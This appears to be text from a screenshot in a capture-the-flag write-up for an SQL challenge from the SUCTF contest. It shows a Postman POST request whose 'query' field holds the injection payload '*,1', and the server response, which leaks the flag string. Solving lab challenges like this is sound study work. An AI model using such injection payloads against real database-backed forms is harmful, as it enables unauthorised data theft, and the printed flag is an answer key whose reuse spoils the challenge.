 POST http://47.111.59.243:9061/
Params Authorization Headers (10) Body Pre-request Script Tests
none form-data x-www-form-urlencoded raw binary GraphQL BETA
KEY VALUE
query Text *,1
Key Value
Body Cookies (1) Headers (12) Test Results
Pretty Raw Preview HTML
1 <html>
2
3 <head>
4 </head>
5
6 <body>
7
8 <a> Give me your flag, I will tell you if the flag is right. </a>
9 <form action="" method="post">
10 <input type="text" name="query">
11 <input type="submit">
12 </form>
13 </body>
14
15 </html>
16
17 Array
18 (
19 [0] => SUCTF{SUCTF_baby_sql_chall_120993n810h3}
20 [1] => 1
21 )